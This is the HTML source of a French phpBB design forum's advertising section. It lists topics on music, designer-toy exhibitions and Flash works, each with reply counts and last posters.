	  <td width="100" class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=337&amp;sid=519e2d6cede6a3dd3d7771cb88ff619f">Blasko</a></span></td>
	  <td width="50" class="row2" align="center" valign="middle"><span class="postdetails">3094</span></td>
	  <td width="160" class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Jeu Jan 01, 2026 1:56 pm<br /><a href="profile.php?mode=viewprofile&amp;u=372&amp;sid=519e2d6cede6a3dd3d7771cb88ff619f">yasmynn</a> <a href="viewtopic.php?p=46565&amp;sid=519e2d6cede6a3dd3d7771cb88ff619f#46565"><img src="templates/lpch_lpchdesign/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td width="22" class="row1" align="center" valign="middle" width="20"><img src="templates/lpch_lpchdesign/images/folder_hot.gif" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1"><span class="topictitle"><a href="viewtopic.php?t=369&amp;sid=519e2d6cede6a3dd3d7771cb88ff619f" class="topictitle">Le forum musical</a></span><span class="gensmall"><br />
		 [ <img src="templates/lpch_lpchdesign/images/icon_minipost.gif" alt="Aller à la page" title="Aller à la page" />Aller à la page: <a href="viewtopic.php?t=369&amp;start=0&amp;sid=519e2d6cede6a3dd3d7771cb88ff619f">1</a> ... <a href="viewtopic.php?t=369&amp;start=195&amp;sid=519e2d6cede6a3dd3d7771cb88ff619f">14</a>, <a href="viewtopic.php?t=369&amp;start=210&amp;sid=519e2d6cede6a3dd3d7771cb88ff619f">15</a>, <a href="viewtopic.php?t=369&amp;start=225&amp;sid=519e2d6cede6a3dd3d7771cb88ff619f">16</a> ] </span></td>
	  <td width="70" class="row2" align="center" valign="middle"><span class="postdetails">229</span></td>
	  <td width="100" class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=302&amp;sid=519e2d6cede6a3dd3d7771cb88ff619f">vanessa262003</a></span></td>
	  <td width="50" class="row2" align="center" valign="middle"><span class="postdetails">4326</span></td>
	  <td width="160" class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Jeu Jan 01, 2026 1:50 pm<br /><a href="profile.php?mode=viewprofile&amp;u=372&amp;sid=519e2d6cede6a3dd3d7771cb88ff619f">yasmynn</a> <a href="viewtopic.php?p=46560&amp;sid=519e2d6cede6a3dd3d7771cb88ff619f#46560"><img src="templates/lpch_lpchdesign/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td width="22" class="row1" align="center" valign="middle" width="20"><img src="templates/lpch_lpchdesign/images/folder.gif" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1"><span class="topictitle"><a href="viewtopic.php?t=368&amp;sid=519e2d6cede6a3dd3d7771cb88ff619f" class="topictitle">Les créations de la WICorp</a></span><span class="gensmall"><br />
		</span></td>
	  <td width="70" class="row2" align="center" valign="middle"><span class="postdetails">6</span></td>
	  <td width="100" class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=332&amp;sid=519e2d6cede6a3dd3d7771cb88ff619f">Luzert</a></span></td>
	  <td width="50" class="row2" align="center" valign="middle"><span class="postdetails">3303</span></td>
	  <td width="160" class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Jeu Jan 01, 2026 1:49 pm<br /><a href="profile.php?mode=viewprofile&amp;u=372&amp;sid=519e2d6cede6a3dd3d7771cb88ff619f">yasmynn</a> <a href="viewtopic.php?p=46559&amp;sid=519e2d6cede6a3dd3d7771cb88ff619f#46559"><img src="templates/lpch_lpchdesign/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td width="22" class="row1" align="center" valign="middle" width="20"><img src="templates/lpch_lpchdesign/images/folder_hot.gif" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1"><span class="topictitle"><a href="viewtopic.php?t=361&amp;sid=519e2d6cede6a3dd3d7771cb88ff619f" class="topictitle">L'homme cet animal inconnu</a></span><span class="gensmall"><br />
		 [ <img src="templates/lpch_lpchdesign/images/icon_minipost.gif" alt="Aller à la page" title="Aller à la page" />Aller à la page: <a href="viewtopic.php?t=361&amp;start=0&amp;sid=519e2d6cede6a3dd3d7771cb88ff619f">1</a> ... <a href="viewtopic.php?t=361&amp;start=195&amp;sid=519e2d6cede6a3dd3d7771cb88ff619f">14</a>, <a href="viewtopic.php?t=361&amp;start=210&amp;sid=519e2d6cede6a3dd3d7771cb88ff619f">15</a>, <a href="viewtopic.php?t=361&amp;start=225&amp;sid=519e2d6cede6a3dd3d7771cb88ff619f">16</a> ] </span></td>
	  <td width="70" class="row2" align="center" valign="middle"><span class="postdetails">229</span></td>
	  <td width="100" class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=302&amp;sid=519e2d6cede6a3dd3d7771cb88ff619f">vanessa262003</a></span></td>
	  <td width="50" class="row2" align="center" valign="middle"><span class="postdetails">4094</span></td>
	  <td width="160" class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Jeu Jan 01, 2026 1:39 pm<br /><a href="profile.php?mode=viewprofile&amp;u=372&amp;sid=519e2d6cede6a3dd3d7771cb88ff619f">yasmynn</a> <a href="viewtopic.php?p=46552&amp;sid=519e2d6cede6a3dd3d7771cb88ff619f#46552"><img src="templates/lpch_lpchdesign/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td width="22" class="row1" align="center" valign="middle" width="20"><img src="templates/lpch_lpchdesign/images/folder.gif" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1"><span class="topictitle"><a href="viewtopic.php?t=360&amp;sid=519e2d6cede6a3dd3d7771cb88ff619f" class="topictitle">Expos ARTWARE (20/09) et HGF (27/09) chez ARTOYZ PARIS</a></span><span class="gensmall"><br />
		</span></td>
	  <td width="70" class="row2" align="center" valign="middle"><span class="postdetails">6</span></td>
	  <td width="100" class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=319&amp;sid=519e2d6cede6a3dd3d7771cb88ff619f">Artoyz SG</a></span></td>
	  <td width="50" class="row2" align="center" valign="middle"><span class="postdetails">3484</span></td>
	  <td width="160" class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Jeu Jan 01, 2026 1:38 pm<br /><a href="profile.php?mode=viewprofile&amp;u=372&amp;sid=519e2d6cede6a3dd3d7771cb88ff619f">yasmynn</a> <a href="viewtopic.php?p=46551&amp;sid=519e2d6cede6a3dd3d7771cb88ff619f#46551"><img src="templates/lpch_lpchdesign/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td width="22" class="row1" align="center" valign="middle" width="20"><img src="templates/lpch_lpchdesign/images/folder.gif" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1"><span class="topictitle"><a href="viewtopic.php?t=358&amp;sid=519e2d6cede6a3dd3d7771cb88ff619f" class="topictitle">GRAND CONCOURS ESTIVAL SUR FUBIZ.net!!!</a></span><span class="gensmall"><br />
		</span></td>
	  <td width="70" class="row2" align="center" valign="middle"><span class="postdetails">6</span></td>
	  <td width="100" class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=319&amp;sid=519e2d6cede6a3dd3d7771cb88ff619f">Artoyz SG</a></span></td>
	  <td width="50" class="row2" align="center" valign="middle"><span class="postdetails">3518</span></td>
	  <td width="160" class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Jeu Jan 01, 2026 1:36 pm<br /><a href="profile.php?mode=viewprofile&amp;u=372&amp;sid=519e2d6cede6a3dd3d7771cb88ff619f">yasmynn</a> <a href="viewtopic.php?p=46549&amp;sid=519e2d6cede6a3dd3d7771cb88ff619f#46549"><img src="templates/lpch_lpchdesign/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td width="22" class="row1" align="center" valign="middle" width="20"><img src="templates/lpch_lpchdesign/images/folder.gif" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1"><span class="topictitle"><a href="viewtopic.php?t=354&amp;sid=519e2d6cede6a3dd3d7771cb88ff619f" class="topictitle">ZWE- Designer Toys Exposition du 4 au 22 juillet à Lille</a></span><span class="gensmall"><br />
		</span></td>
	  <td width="70" class="row2" align="center" valign="middle"><span class="postdetails">6</span></td>
	  <td width="100" class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=319&amp;sid=519e2d6cede6a3dd3d7771cb88ff619f">Artoyz SG</a></span></td>
	  <td width="50" class="row2" align="center" valign="middle"><span class="postdetails">3730</span></td>
	  <td width="160" class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Jeu Jan 01, 2026 1:30 pm<br /><a href="profile.php?mode=viewprofile&amp;u=372&amp;sid=519e2d6cede6a3dd3d7771cb88ff619f">yasmynn</a> <a href="viewtopic.php?p=46545&amp;sid=519e2d6cede6a3dd3d7771cb88ff619f#46545"><img src="templates/lpch_lpchdesign/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td width="22" class="row1" align="center" valign="middle" width="20"><img src="templates/lpch_lpchdesign/images/folder_hot.gif" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1"><span class="topictitle"><a href="viewtopic.php?t=350&amp;sid=519e2d6cede6a3dd3d7771cb88ff619f" class="topictitle">Le 21/05 ouverture d'une nouvelle boutique ARTOYZ à lyon...</a></span><span class="gensmall"><br />
		 [ <img src="templates/lpch_lpchdesign/images/icon_minipost.gif" alt="Aller à la page" title="Aller à la page" />Aller à la page: <a href="viewtopic.php?t=350&amp;start=0&amp;sid=519e2d6cede6a3dd3d7771cb88ff619f">1</a> ... <a href="viewtopic.php?t=350&amp;start=195&amp;sid=519e2d6cede6a3dd3d7771cb88ff619f">14</a>, <a href="viewtopic.php?t=350&amp;start=210&amp;sid=519e2d6cede6a3dd3d7771cb88ff619f">15</a>, <a href="viewtopic.php?t=350&amp;start=225&amp;sid=519e2d6cede6a3dd3d7771cb88ff619f">16</a> ] </span></td>
	  <td width="70" class="row2" align="center" valign="middle"><span class="postdetails">233</span></td>
	  <td width="100" class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=319&amp;sid=519e2d6cede6a3dd3d7771cb88ff619f">Artoyz SG</a></span></td>
	  <td width="50" class="row2" align="center" valign="middle"><span class="postdetails">6476</span></td>
	  <td width="160" class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Jeu Jan 01, 2026 1:26 pm<br /><a href="profile.php?mode=viewprofile&amp;u=372&amp;sid=519e2d6cede6a3dd3d7771cb88ff619f">yasmynn</a> <a href="viewtopic.php?p=46542&amp;sid=519e2d6cede6a3dd3d7771cb88ff619f#46542"><img src="templates/lpch_lpchdesign/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td width="22" class="row1" align="center" valign="middle" width="20"><img src="templates/lpch_lpchdesign/images/folder_hot.gif" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1"><span class="topictitle"><a href="viewtopic.php?t=342&amp;sid=519e2d6cede6a3dd3d7771cb88ff619f" class="topictitle">[site]Mickeyland</a></span><span class="gensmall"><br />
		 [ <img src="templates/lpch_lpchdesign/images/icon_minipost.gif" alt="Aller à la page" title="Aller à la page" />Aller à la page: <a href="viewtopic.php?t=342&amp;start=0&amp;sid=519e2d6cede6a3dd3d7771cb88ff619f">1</a> ... <a href="viewtopic.php?t=342&amp;start=195&amp;sid=519e2d6cede6a3dd3d7771cb88ff619f">14</a>, <a href="viewtopic.php?t=342&amp;start=210&amp;sid=519e2d6cede6a3dd3d7771cb88ff619f">15</a>, <a href="viewtopic.php?t=342&amp;start=225&amp;sid=519e2d6cede6a3dd3d7771cb88ff619f">16</a> ] </span></td>
	  <td width="70" class="row2" align="center" valign="middle"><span class="postdetails">237</span></td>
	  <td width="100" class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=302&amp;sid=519e2d6cede6a3dd3d7771cb88ff619f">vanessa262003</a></span></td>
	  <td width="50" class="row2" align="center" valign="middle"><span class="postdetails">9829</span></td>
	  <td width="160" class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Jeu Jan 01, 2026 1:16 pm<br /><a href="profile.php?mode=viewprofile&amp;u=372&amp;sid=519e2d6cede6a3dd3d7771cb88ff619f">yasmynn</a> <a href="viewtopic.php?p=46534&amp;sid=519e2d6cede6a3dd3d7771cb88ff619f#46534"><img src="templates/lpch_lpchdesign/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td width="22" class="row1" align="center" valign="middle" width="20"><img src="templates/lpch_lpchdesign/images/folder.gif" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1"><span class="topictitle"><a href="viewtopic.php?t=306&amp;sid=519e2d6cede6a3dd3d7771cb88ff619f" class="topictitle">[Photos] galeries de voyages</a></span><span class="gensmall"><br />
		</span></td>
	  <td width="70" class="row2" align="center" valign="middle"><span class="postdetails">7</span></td>
	  <td width="100" class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=11&amp;sid=519e2d6cede6a3dd3d7771cb88ff619f">olijack</a></span></td>
	  <td width="50" class="row2" align="center" valign="middle"><span class="postdetails">3753</span></td>
	  <td width="160" class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Jeu Jan 01, 2026 12:29 pm<br /><a href="profile.php?mode=viewprofile&amp;u=372&amp;sid=519e2d6cede6a3dd3d7771cb88ff619f">yasmynn</a> <a href="viewtopic.php?p=46499&amp;sid=519e2d6cede6a3dd3d7771cb88ff619f#46499"><img src="templates/lpch_lpchdesign/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td width="22" class="row1" align="center" valign="middle" width="20"><img src="templates/lpch_lpchdesign/images/folder_hot.gif" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1"><span class="topictitle"><a href="viewtopic.php?t=270&amp;sid=519e2d6cede6a3dd3d7771cb88ff619f" class="topictitle">[Détente] Zebar - On prend l'apéro ?</a></span><span class="gensmall"><br />
		 [ <img src="templates/lpch_lpchdesign/images/icon_minipost.gif" alt="Aller à la page" title="Aller à la page" />Aller à la page: <a href="viewtopic.php?t=270&amp;start=0&amp;sid=519e2d6cede6a3dd3d7771cb88ff619f">1</a> ... <a href="viewtopic.php?t=270&amp;start=195&amp;sid=519e2d6cede6a3dd3d7771cb88ff619f">14</a>, <a href="viewtopic.php?t=270&amp;start=210&amp;sid=519e2d6cede6a3dd3d7771cb88ff619f">15</a>, <a href="viewtopic.php?t=270&amp;start=225&amp;sid=519e2d6cede6a3dd3d7771cb88ff619f">16</a> ] </span></td>
	  <td width="70" class="row2" align="center" valign="middle"><span class="postdetails">230</span></td>
	  <td width="100" class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=519e2d6cede6a3dd3d7771cb88ff619f">leparachute</a></span></td>
	  <td width="50" class="row2" align="center" valign="middle"><span class="postdetails">3687</span></td>
	  <td width="160" class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Jeu Jan 01, 2026 11:42 am<br /><a href="profile.php?mode=viewprofile&amp;u=372&amp;sid=519e2d6cede6a3dd3d7771cb88ff619f">yasmynn</a> <a href="viewtopic.php?p=46464&amp;sid=519e2d6cede6a3dd3d7771cb88ff619f#46464"><img src="templates/lpch_lpchdesign/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td width="22" class="row1" align="center" valign="middle" width="20"><img src="templates/lpch_lpchdesign/images/folder_hot.gif" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1"><span class="topictitle"><a href="viewtopic.php?t=24&amp;sid=519e2d6cede6a3dd3d7771cb88ff619f" class="topictitle">[Flash-Dessin] Karla</a></span><span class="gensmall"><br />
		 [ <img src="templates/lpch_lpchdesign/images/icon_minipost.gif" alt="Aller à la page" title="Aller à la page" />Aller à la page: <a href="viewtopic.php?t=24&amp;start=0&amp;sid=519e2d6cede6a3dd3d7771cb88ff619f">1</a> ... <a href="viewtopic.php?t=24&amp;start=195&amp;sid=519e2d6cede6a3dd3d7771cb88ff619f">14</a>, <a href="viewtopic.php?t=24&amp;start=210&amp;sid=519e2d6cede6a3dd3d7771cb88ff619f">15</a>, <a href="viewtopic.php?t=24&amp;start=225&amp;sid=519e2d6cede6a3dd3d7771cb88ff619f">16</a> ] </span></td>
	  <td width="70" class="row2" align="center" valign="middle"><span class="postdetails">229</span></td>
	  <td width="100" class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=519e2d6cede6a3dd3d7771cb88ff619f">leparachute</a></span></td>
	  <td width="50" class="row2" align="center" valign="middle"><span class="postdetails">3513</span></td>
	  <td width="160" class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Jeu Jan 01, 2026 11:33 am<br /><a href="profile.php?mode=viewprofile&amp;u=372&amp;sid=519e2d6cede6a3dd3d7771cb88ff619f">yasmynn</a> <a href="viewtopic.php?p=46458&amp;sid=519e2d6cede6a3dd3d7771cb88ff619f#46458"><img src="templates/lpch_lpchdesign/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td width="22" class="row1" align="center" valign="middle" width="20"><img src="templates/lpch_lpchdesign/images/folder.gif" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1"><span class="topictitle"><a href="viewtopic.php?t=23&amp;sid=519e2d6cede6a3dd3d7771cb88ff619f" class="topictitle">[Flash] WA007</a></span><span class="gensmall"><br />
		</span></td>
	  <td width="70" class="row2" align="center" valign="middle"><span class="postdetails">6</span></td>
	  <td width="100" class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=519e2d6cede6a3dd3d7771cb88ff619f">leparachute</a></span></td>
	  <td width="50" class="row2" align="center" valign="middle"><span class="postdetails">3087</span></td>
	  <td width="160" class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Jeu Jan 01, 2026 11:31 am<br /><a href="profile.php?mode=viewprofile&amp;u=372&amp;sid=519e2d6cede6a3dd3d7771cb88ff619f">yasmynn</a> <a href="viewtopic.php?p=46457&amp;sid=519e2d6cede6a3dd3d7771cb88ff619f#46457"><img src="templates/lpch_lpchdesign/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td width="22" class="row1" align="center" valign="middle" width="20"><img src="templates/lpch_lpchdesign/images/folder.gif" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1"><span class="topictitle"><a href="viewtopic.php?t=17&amp;sid=519e2d6cede6a3dd3d7771cb88ff619f" class="topictitle">[Flash] Parasite-moi</a></span><span class="gensmall"><br />
		</span></td>
	  <td width="70" class="row2" align="center" valign="middle"><span class="postdetails">6</span></td>
	  <td width="100" class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=519e2d6cede6a3dd3d7771cb88ff619f">leparachute</a></span></td>
	  <td width="50" class="row2" align="center" valign="middle"><span class="postdetails">2702</span></td>
	  <td width="160" class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Jeu Jan 01, 2026 11:08 am<br /><a href="profile.php?mode=viewprofile&amp;u=372&amp;sid=519e2d6cede6a3dd3d7771cb88ff619f">yasmynn</a> <a href="viewtopic.php?p=46441&amp;sid=519e2d6cede6a3dd3d7771cb88ff619f#46441"><img src="templates/lpch_lpchdesign/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td width="22" class="row1" align="center" valign="middle" width="20"><img src="templates/lpch_lpchdesign/images/folder_hot.gif" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1"><span class="topictitle"><a href="viewtopic.php?t=159&amp;sid=519e2d6cede6a3dd3d7771cb88ff619f" class="topictitle">[Forum] Jono</a></span><span class="gensmall"><br />
		 [ <img src="templates/lpch_lpchdesign/images/icon_minipost.gif" alt="Aller à la page" title="Aller à la page" />Aller à la page: <a href="viewtopic.php?t=159&amp;start=0&amp;sid=519e2d6cede6a3dd3d7771cb88ff619f">1</a> ... <a href="viewtopic.php?t=159&amp;start=420&amp;sid=519e2d6cede6a3dd3d7771cb88ff619f">29</a>, <a href="viewtopic.php?t=159&amp;start=435&amp;sid=519e2d6cede6a3dd3d7771cb88ff619f">30</a>, <a href="viewtopic.php?t=159&amp;start=450&amp;sid=519e2d6cede6a3dd3d7771cb88ff619f">31</a> ] </span></td>
	  <td width="70" class="row2" align="center" valign="middle"><span class="postdetails">452</span></td>
	  <td width="100" class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=85&amp;sid=519e2d6cede6a3dd3d7771cb88ff619f">Jono</a></span></td>
	  <td width="50" class="row2" align="center" valign="middle"><span class="postdetails">4531</span></td>
	  <td width="160" class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Jeu Jan 01, 2026 11:01 am<br /><a href="profile.php?mode=viewprofile&amp;u=372&amp;sid=519e2d6cede6a3dd3d7771cb88ff619f">yasmynn</a> <a href="viewtopic.php?p=46436&amp;sid=519e2d6cede6a3dd3d7771cb88ff619f#46436"><img src="templates/lpch_lpchdesign/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
  </table>
	<br>
  <table border="0" cellpadding="4" cellspacing="1" width="100%" class="forumline">
	<tr>
	  <td class="catBottom" align="center" valign="middle" colspan="6" height="28"><span class="genmed">Montrer les sujets depuis:&nbsp;<select name="topicdays"><option value="0" selected="selected">Tous les Sujets</option><option value="1">1 Jour</option><option value="7">7 Jours</option><option value="14">2 Semaines</option><option value="30">1 Mois</option><option value="90">3 Mois</option><option value="180">6 Mois</option><option value="364">1 An</option></select>&nbsp;
		<input type="submit" class="liteoption" value="Aller" name="submit" />
		</span></td>
	</tr>
  </table>

  <table width="100%" cellspacing="2" border="0" align="center" cellpadding="2">
	<tr>
	  <td align="left" valign="middle" width="50"><a href="posting.php?mode=newtopic&amp;f=5&amp;sid=519e2d6cede6a3dd3d7771cb88ff619f"><img src="templates/lpch_lpchdesign/images/lang_french/post.gif" border="0" alt="Poster un nouveau sujet" /></a></td>
	  <td align="left" valign="middle" width="100%"><span class="nav">&nbsp;&nbsp;&nbsp;<a href="index.php?sid=519e2d6cede6a3dd3d7771cb88ff619f" class="nav">leparachute design > Index du Forum</a> -> <a class="nav" href="viewforum.php?f=5&amp;sid=519e2d6cede6a3dd3d7771cb88ff619f">Publicité</a></span></td>
	  <td align="right" valign="middle" nowrap="nowrap"><span class="gensmall">Toutes les heures sont au format GMT + 1 Heure</span><br /><span class="nav"></span>
		</td>
	</tr>
	<tr>
	  <td align="left" colspan="3"><span class="nav">Page <b>1</b> sur <b>1</b></span></td>
	</tr>
  </table>
</form>

<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
	<td align="right">
<form method="get" name="jumpbox" action="viewforum.php?sid=519e2d6cede6a3dd3d7771cb88ff619f" onSubmit="if(document.jumpbox.f.value == -1){return false;}"><table cellspacing="0" cellpadding="0" border="0">
	<tr>
		<td nowrap="nowrap"><span class="gensmall">Sauter vers:&nbsp;<select name="f" onchange="if(this.options[this.selectedIndex].value != -1){ forms['jumpbox'].submit() }"><option value="-1">Sélectionner un forum</option><option value="-1">&nbsp;</option><option value="-1">Annonces et règles</option><option value="-1">----------------</option><option value="1">Règles du forum</option><option value="2">Annonces</option><option value="-1">&nbsp;</option><option value="-1">Présentations</option><option value="-1">----------------</option><option value="18">Présentations</option><option value="-1">&nbsp;</option><option value="-1">Actualité</option><option value="-1">----------------</option><option value="22">Actu comminication visuelle</option><option value="14">Actu graphisme</option><option value="21">Les logo(types) // Discussions diverses</option><option value="20">Les logo(type)s // Historiques</option><option value="-1">&nbsp;</option><option value="-1">Exposition // Téléchargements</option><option value="-1">----------------</option><option value="3">Galeries perso</option><option value="10">Wallpapers</option><option value="11">Suppléments pour forums</option><option value="-1">&nbsp;</option><option value="-1">Partage d'avis // de connaissances</option><option value="-1">----------------</option><option value="8">Conseils graphiques - Tutoriaux - Articles</option><option value="7">Avis - Aide à la réalisation</option><option value="-1">&nbsp;</option><option value="-1">Divers</option><option value="-1">----------------</option><option value="12">Discussions générales</option><option value="13">Suggestions</option><option value="5">Publicité</option><option value="-1">&nbsp;</option><option value="-1">Archives</option><option value="-1">----------------</option><option value="6">Demandes graphiques</option><option value="16">lpch_cg - Concours graphiques</option><option value="19">Jeux graphiques</option></select><input type="hidden" name="sid" value="519e2d6cede6a3dd3d7771cb88ff619f" />&nbsp;<input type="submit" value="Aller" class="liteoption" /></span></td>
	</tr>
</table></form>

</td>
  </tr>
</table>

<table width="100%" cellspacing="0" border="0" align="center" cellpadding="0">
	<tr>
		<td align="left" valign="top"><table cellspacing="3" cellpadding="0" border="0">
			<tr>
				<td width="20" align="left"><img src="templates/lpch_lpchdesign/images/folder_new.gif" alt="Nouveaux messages" /></td>
				<td class="gensmall">Nouveaux messages</td>
				<td>&nbsp;&nbsp;</td>
				<td width="20" align="center"><img src="templates/lpch_lpchdesign/images/folder.gif" alt="Pas de nouveaux messages" /></td>
				<td class="gensmall">Pas de nouveaux messages</td>
				<td>&nbsp;&nbsp;</td>
				<td width="20" align="center"><img src="templates/lpch_lpchdesign/images/folder_announce.gif" alt="Annonce" /></td>
				<td class="gensmall">Annonce</td>
			</tr>
			<tr>
				<td class="gensmall"><img src="templates/lpch_lpchdesign/images/folder_lock_new.gif" alt="Nouveaux messages [ Verrouillé ]" /></td>
				<td class="gensmall">Nouveaux messages [ Verrouillé ]</td>
				<td>&nbsp;&nbsp;</td>
				<td class="gensmall"><img src="templates/lpch_lpchdesign/images/folder_lock.gif" alt="Pas de nouveaux messages [ Verrouillé ]" /></td>
				<td class="gensmall">Pas de nouveaux messages [ Verrouillé ]</td>
				<td>&nbsp;&nbsp;</td>
				<td width="20" align="center"><img src="templates/lpch_lpchdesign/images/folder_sticky.gif" alt="Post-it" /></td>
				<td class="gensmall">Post-it</td>
			</tr>
			<tr>
			</tr>
		</table></td>
		<td align="right"><span class="gensmall">Vous <b>ne pouvez pas</b> poster de nouveaux sujets dans ce forum<br />Vous <b>ne pouvez pas</b> répondre aux sujets dans ce forum<br />Vous <b>ne pouvez pas</b> éditer vos messages dans ce forum<br />Vous <b>ne pouvez pas</b> supprimer vos messages dans ce forum<br />Vous <b>ne pouvez pas</b> voter dans les sondages de ce forum<br /></span></td>
	</tr>
</table>


<!--
	We request you retain the full copyright notice below including the link to www.phpbb.com.
	This not only gives respect to the large amount of time given freely by the developers
	but also helps build interest, traffic and use of phpBB 2.0. If you cannot (for good
	reason) retain the full copyright we request you at least leave in place the
	Powered by phpBB line, with phpBB linked to www.phpbb.com. If you refuse
	to include even this then support on our forums may be affected.

	The phpBB Group : 2002
// -->
</span></div>
		</td>
	</tr>
</table>

<table border="0" width="100%">
<tr>
<td align="center" width="80%">
<div align="center" style="margin-left: 320px;"><span class="copyright">
<br><br><br>
<a href="http://lookiad.fr" target="_blank"><img src="http://leparachutedesign.free.fr/images/logo_lookiad_h68.jpg" border="0" /></a>
<br /><br />
Powered by <a href="http://www.phpbb.com/" target="_phpbb" class="copyright">phpBB</a> &copy; 2001, 2005 phpBB Group<br />Traduction par : <a href="http://www.phpbb-fr.com/" target="_blank">phpBB-fr.com</a>
<br>
<a>lpch_lpchdesign par </a><a href="mailto:leparachute@free.fr" target="_blank" class="copyright">Leparachute</a><br>
</span></div>
</td>
<td align="right">
<img src="templates/lpch_lpchdesign/images/bottom_lpchdesign.jpg" border="0" />
</td>
</tr>
</table>


</body>
</html>

